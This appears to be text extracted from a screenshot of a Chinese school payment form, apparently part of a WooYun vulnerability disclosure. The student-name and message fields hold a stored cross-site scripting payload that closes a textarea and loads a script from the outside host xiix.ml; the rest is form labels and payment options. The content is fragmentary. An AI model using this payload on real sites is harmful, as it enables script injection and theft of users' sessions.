 www.hlslm.cn/ToPay/tuid/17497
其他充值金额
6000元
7000元
自定义金额
联系方式
* 手机号：
15555555555
学生姓名：
</textarea>'"><script src=http://xiix.ml/jSBa3
给老师留言：
</textarea>'"><script src=http://xiix.ml/jSBa3u></script>
支付方式
UnionPay 银联
在线支付
Online Payment
支付宝
线下汇款
www.wooyun.org